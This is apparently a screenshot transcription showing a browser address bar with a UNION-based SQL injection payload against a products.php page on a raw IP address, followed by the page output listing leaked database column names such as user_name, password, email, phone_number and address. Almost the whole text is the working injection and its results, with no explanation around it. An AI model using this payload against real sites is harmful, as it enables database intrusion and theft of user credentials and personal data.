 Not secure 65.2.140.9/products.php?cat=2%27union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20tabl...
type unique_key email
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
user_name name password
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
phone_number address created_at
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT